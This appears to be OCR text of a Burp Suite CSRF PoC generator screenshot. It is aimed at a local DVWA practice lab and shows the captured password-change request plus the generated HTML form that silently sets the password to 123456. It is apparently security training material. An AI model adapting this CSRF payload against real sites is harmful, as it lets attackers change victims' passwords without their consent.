 CSRF PoC generator
Request to: http://127.0.0.1:8081
? Options
Raw Params Headers Hex
GET /range/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change
HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8081/range/dvwa/vulnerabilities/csrf/
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:8081/range/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close